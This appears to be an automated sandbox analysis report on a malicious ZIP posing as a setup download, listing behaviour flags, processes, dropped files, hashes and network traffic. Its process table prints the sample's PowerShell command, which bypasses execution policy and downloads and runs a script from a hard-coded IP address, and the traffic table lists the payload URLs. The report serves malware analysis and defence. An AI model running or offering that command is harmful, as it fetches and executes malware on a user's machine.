Executes application which crashes
- rundll32.exe (PID: 6544)
- rundll32.exe (PID: 876)
Probably download files using WebClient
- CircuitProf.exe (PID: 7016)
The process bypasses the loading of PowerShell profile settings
- CircuitProf.exe (PID: 7016)
Found IP address in command line
- powershell.exe (PID: 2564)
- powershell.exe (PID: 5948)
Possibly malicious use of IEX has been detected
- CircuitProf.exe (PID: 7016)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 2564)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 2564)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 2564)
Loads Python modules
- pythonw.exe (PID: 1128)
Creates new GUID (POWERSHELL)
- powershell.exe (PID: 5948)
Checks whether the computer is part of a domain (POWERSHELL)
- powershell.exe (PID: 2564)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 5948)
Process drops python dynamic module
- powershell.exe (PID: 5948)


INFO

Executable content was dropped or overwritten
- WinRAR.exe (PID: 5240)

Manual execution by a user
- WinRAR.exe (PID: 3208)
- WinRAR.exe (PID: 5240)
- Setup.exe (PID: 4324)
The sample compiled with english language support
- WinRAR.exe (PID: 5240)
- Setup.exe (PID: 6952)
- powershell.exe (PID: 5948)
The sample compiled with chinese language support
- WinRAR.exe (PID: 5240)
Checks supported languages
- Setup.exe (PID: 6952)
- CircuitProf.exe (PID: 7016)
- Setup.exe (PID: 4324)
- pythonw.exe (PID: 1128)
Creates files in the program directory
- Setup.exe (PID: 6952)
- powershell.exe (PID: 5948)
Reads the computer name
- Setup.exe (PID: 6952)
- CircuitProf.exe (PID: 7016)
- Setup.exe (PID: 4324)
Create files in a temporary directory
- Setup.exe (PID: 6952)
Reads the machine GUID from the registry
- CircuitProf.exe (PID: 7016)
- pythonw.exe (PID: 1128)
Creates or changes the value of an item property via Powershell
- rundll32.exe (PID: 876)
Disables trace logs
- powershell.exe (PID: 2564)
- powershell.exe (PID: 5948)
Checks proxy server information
- powershell.exe (PID: 2564)
- powershell.exe (PID: 5948)
- WerFault.exe (PID: 6444)
- slui.exe (PID: 144)
Python executable
- pythonw.exe (PID: 1128)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 2564)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2564)
Reads the software policy settings
- WerFault.exe (PID: 6444)
- slui.exe (PID: 144)
Creates files or folders in the user directory
- WerFault.exe (PID: 6444)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 10 |
|---|---|
| ZipBitFlag: | 0x0800 |
| ZipCompression: | None |
| ZipModifyDate: | 2025:11:11 11:59:54 |
| ZipCRC: | 0x96e0141c |
| ZipCompressedSize: | 13731304 |
| ZipUncompressedSize: | 13731304 |
| ZipFileName: | 0pen_𝙎𝙀𝙏𝙐𝙋_F!Le.zip |
Total processes
173
Monitored processes
26
Malicious processes
6
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 144 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 224 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 692 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | schtasks.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 876 | "C:\WINDOWS\SysWOW64\rundll32.exe" | C:\Windows\SysWOW64\rundll32.exe | CircuitProf.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 3221225477 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1128 | "C:\ProgramData\bd8248e0-8743-4516-b6e9-6425c57cf314\pythonw.exe" "C:\ProgramData\bd8248e0-8743-4516-b6e9-6425c57cf314\nmdwocccuo" | C:\ProgramData\bd8248e0-8743-4516-b6e9-6425c57cf314\pythonw.exe | — | powershell.exe | |||||||||||
User: admin Company: Python Software Foundation Integrity Level: MEDIUM Description: Python Version: 3.8.0 Modules
| |||||||||||||||
| 1136 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | CircuitProf.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2032 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | — | CircuitProf.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 1 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 2328 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | CircuitProf.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 1 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2332 | C:\WINDOWS\SysWOW64\WerFault.exe -u -p 6544 -s 792 | C:\Windows\SysWOW64\WerFault.exe | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2564 | powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "IEX (New-Object Net.WebClient).DownloadString('http://185.236.20.33/Q2H8MQavNQEoKBiygJ/mdvAZtDNgVDqfMaVN6')" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | CircuitProf.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
25 936
Read events
25 873
Write events
63
Delete events
0
Modification events
| (PID) Process: | (5732) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (5732) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (5732) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (5732) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (5732) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (5732) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\D0WN10AD_S𐌄ᴛUP_PAS5_(2992)_F1LE.zip | |||
| (PID) Process: | (5732) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (5732) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (5732) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (5732) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
103
Suspicious files
25
Text files
117
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5240 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa5240.27952\Library\DiagnosticsHub.StandardCollector.Proxy.dll | executable | |
MD5:82E5B6730135DB2F0A911AA1FB021320 | SHA256:8D987208B541C66998BC4B20B118A45C05FBBC7BB5A5F23CEFF9D34C2CA9E082 | |||
| 5732 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa5732.26467\K3Y-2992.docx | binary | |
MD5:369923EFF7AC8A72F87649E31D962DF6 | SHA256:8773E77ACFE84E94FD92E2E406ED1F8518B4B2910432C3294FF615A9597771C6 | |||
| 5240 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa5240.27952\Setup.exe | executable | |
MD5:34F248FD2DDCD6D3ED6D4F205FE216EC | SHA256:E64538F1D03B9563C017933730073267A915CEC80BE03C85C329498883E72661 | |||
| 5240 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa5240.27952\Library\AsTaskSched.dll | executable | |
MD5:B136D684BF99333F405B3B437341464E | SHA256:3C8C7AD1BC90D07CCCB18B1284AFCE7AF615E244766DB2D6DB473491DD3573BD | |||
| 5240 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa5240.27952\Library\jsee.dll | executable | |
MD5:F9A45C4910F022E675480A9C61D29788 | SHA256:41CCA9896185FD14D84F44C72C3EABCC427671E076F002FD9D44F91A47AD0FA5 | |||
| 5240 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa5240.27952\VCRUNTIME140.dll | executable | |
MD5:EC0117040BD1E880088753D9B8467234 | SHA256:29B6A68E0E19D9F6ABA0D167CD3CCE148E03D02A349D45A15E3A11E9CB136EB9 | |||
| 5240 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa5240.27952\Library\Microsoft.WebTools.Languages.Shared.VS.dll | executable | |
MD5:78314C72A1FC86CB8B6DC3DD89ADB4EB | SHA256:CEA1E6118EEA9CFB75948977124DC073CD6900581A6B8A72433A8E3EF32625DF | |||
| 5240 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa5240.27952\Library\Architecture-msil.dll | executable | |
MD5:497639E32F8729A555F67CF666469BB3 | SHA256:C07B80655F2CA6F6179E71B8CA42EE0CA9850F8039804C6F9A433C296F74BC15 | |||
| 5240 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa5240.27952\Library\Microsoft.Azure.ActiveDirectory.GraphClient.dll | executable | |
MD5:21E96D7A25F8725D8E08C0966AEAF5F3 | SHA256:4CD12BC688746AFE7ABBA4F76ABA706802032D0E5B04457AFA0569D524B50EA8 | |||
| 5240 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa5240.27952\Library\Microsoft.VisualStudio.Debugger.Parallel.dll | binary | |
MD5:3A328A45538705B9BE14AD05D6DA1890 | SHA256:F8ACE8E8133C123B8A4C51D18395ED18DFA1FA803D6746B66912BDFA475025FE | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
52
DNS requests
19
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3080 | svchost.exe | GET | 200 | 23.63.118.230:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | DE | binary | 471 b | whitelisted |
5656 | SIHClient.exe | GET | 200 | 23.59.18.102:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.3.crl | US | binary | 813 b | whitelisted |
1308 | RUXIMICS.exe | GET | 200 | 2.16.168.200:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | RU | binary | 825 b | whitelisted |
5656 | SIHClient.exe | GET | 200 | 23.59.18.102:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.3.crl | US | binary | 401 b | whitelisted |
5656 | SIHClient.exe | GET | 200 | 23.59.18.102:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Time-Stamp%20PCA%202010(1).crl | US | binary | 814 b | whitelisted |
5656 | SIHClient.exe | GET | 200 | 23.59.18.102:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.2.crl | US | binary | 402 b | whitelisted |
7016 | CircuitProf.exe | GET | 200 | 185.236.20.33:80 | http://ark.threatdown.com/Q2H8MQavNQEoKBiygJ/discord.bin | BY | binary | 5.87 Mb | whitelisted |
7016 | CircuitProf.exe | GET | 200 | 185.236.20.33:80 | http://ark.threatdown.com/Q2H8MQavNQEoKBiygJ/shell32.bin | BY | binary | 22.3 Kb | whitelisted |
2564 | powershell.exe | GET | 200 | 185.236.20.33:80 | http://185.236.20.33/Q2H8MQavNQEoKBiygJ/mdvAZtDNgVDqfMaVN6 | BY | text | 272 Kb | malicious |
5948 | powershell.exe | GET | 200 | 185.236.20.33:80 | http://185.236.20.33/Q2H8MQavNQEoKBiygJ/test.txt | BY | text | 216 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5040 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5596 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3080 | svchost.exe | 20.190.160.131:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3080 | svchost.exe | 20.190.160.14:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3080 | svchost.exe | 23.63.118.230:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
1308 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1308 | RUXIMICS.exe | 2.16.168.200:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
5524 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
google.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
2564 | powershell.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Get-WmiObject Cmdlet has been detected |
5948 | powershell.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Get-WmiObject Cmdlet has been detected |